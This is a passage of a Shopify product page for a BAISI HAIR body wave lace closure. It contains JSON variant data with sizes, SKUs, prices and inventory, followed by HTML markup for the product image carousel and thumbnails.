          "option1": "4*4 Lace Closure",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000095",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","16"],
          "price": 8060,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 15500,
          "inventory_management": null,
          "inventory_quantity": -20,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919180883,
          "title": "4*4 Lace Closure \/ 18",
          "option1": "4*4 Lace Closure",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000096",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","18"],
          "price": 9360,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18000,
          "inventory_management": "shopify",
          "inventory_quantity": 1000,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919180947,
          "title": "4*4 Lace Closure \/ 20",
          "option1": "4*4 Lace Closure",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000097",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["4*4 Lace Closure","20"],
          "price": 10400,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181011,
          "title": "5*5 Lace Closure \/ 10",
          "option1": "5*5 Lace Closure",
          "option2": "10",
          "option3": null,
          "sku": "A3-0000171",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","10"],
          "price": 7280,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14000,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181075,
          "title": "5*5 Lace Closure \/ 12",
          "option1": "5*5 Lace Closure",
          "option2": "12",
          "option3": null,
          "sku": "A3-0000172",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","12"],
          "price": 8320,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16000,
          "inventory_management": null,
          "inventory_quantity": -10,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181139,
          "title": "5*5 Lace Closure \/ 14",
          "option1": "5*5 Lace Closure",
          "option2": "14",
          "option3": null,
          "sku": "A3-0000173",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","14"],
          "price": 9360,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18000,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181203,
          "title": "5*5 Lace Closure \/ 16",
          "option1": "5*5 Lace Closure",
          "option2": "16",
          "option3": null,
          "sku": "A3-0000174",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","16"],
          "price": 10400,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20000,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181267,
          "title": "5*5 Lace Closure \/ 18",
          "option1": "5*5 Lace Closure",
          "option2": "18",
          "option3": null,
          "sku": "A3-0000175",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","18"],
          "price": 11440,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22000,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        },
      
        {
          "id": 49919181331,
          "title": "5*5 Lace Closure \/ 20",
          "option1": "5*5 Lace Closure",
          "option2": "20",
          "option3": null,
          "sku": "A3-0000176",
          "featured_image": {
              "id": 30252047466579,
              "product_id": 30252047466579,
              "position": 1,
              "created_at": [55,39,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,7,16,11,5,2017,4,131,false,"CST"],
              "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
              "width": 960,
              "height": 960,
              "src": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"
          },
          "available": true,
          "options": ["5*5 Lace Closure","20"],
          "price": 12480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24000,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
            "id": 22611469533267,
            "position": 1,
            "preview_image": {
              "aspect_ratio": 1.0,
              "height": 960,
              "width": 960
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374",
      "featured_media": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},
      "featured_media_id": 22611469533267,
      "options": ["LACE SIZE","LENGTH"],
      "url": "\/en-gb\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline",
      "media": [
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611469533267,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611469566035,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611480379475,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611488276563,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611480084563,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI Body Wave Lace Closure - BAISI HAIR",
          "id": 22611479789651,
          "position": 6,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 10514809555,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>48%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="10514809555">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611469533267" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22611469533267 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611469533267"
          data-media-id="product-template-22611469533267">
            
                
                <img id="22611469533267" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_800x.jpg?v=1649309374"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_{width}x.jpg?v=1649309374"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_2400x.jpg?v=1649309374"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611469566035" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22611469566035 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611469566035"
          data-media-id="product-template-22611469566035">
            
                
                <img id="22611469566035" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571_800x.jpg?v=1649309377"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571_{width}x.jpg?v=1649309377"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571_2400x.jpg?v=1649309377"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611480379475" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22611480379475 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611480379475"
          data-media-id="product-template-22611480379475">
            
                
                <img id="22611480379475" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107_800x.jpg?v=1649309566"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107_{width}x.jpg?v=1649309566"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107_2400x.jpg?v=1649309566"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611488276563" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22611488276563 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611488276563"
          data-media-id="product-template-22611488276563">
            
                
                <img id="22611488276563" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875_800x.jpg?v=1649309732"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875_{width}x.jpg?v=1649309732"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875_2400x.jpg?v=1649309732"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611480084563" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--22611480084563 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611480084563"
          data-media-id="product-template-22611480084563">
            
                
                <img id="22611480084563" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643_800x.jpg?v=1649309555"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643_{width}x.jpg?v=1649309555"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643_2400x.jpg?v=1649309555"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611479789651" data-slide-index="5" tabindex="-1">
          <div class="product-media-container product-media--22611479789651 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611479789651"
          data-media-id="product-template-22611479789651">
            
                
                <img id="22611479789651" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411_800x.jpg?v=1649309548"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411_{width}x.jpg?v=1649309548"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411_2400x.jpg?v=1649309548"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22611469533267" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611469533267">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_150x.jpg?v=1649309374"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035_{width}x.jpg?v=1649309374"
                  data-sizes="auto"
                  data-image-id="22611469533267"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22611469566035" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611469566035">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571_150x.jpg?v=1649309377"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571_{width}x.jpg?v=1649309377"
                  data-sizes="auto"
                  data-image-id="22611469566035"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22611480379475" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611480379475">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107_150x.jpg?v=1649309566"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107_{width}x.jpg?v=1649309566"
                  data-sizes="auto"
                  data-image-id="22611480379475"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22611488276563" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611488276563">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875_150x.jpg?v=1649309732"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875_{width}x.jpg?v=1649309732"
                  data-sizes="auto"
                  data-image-id="22611488276563"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="22611480084563" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611480084563">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643_150x.jpg?v=1649309555"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643_{width}x.jpg?v=1649309555"
                  data-sizes="auto"
                  data-image-id="22611480084563"
                  alt="BAISI Body Wave Lace Closure - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="5"
            data-image-id="22611479789651" tabindex="0">
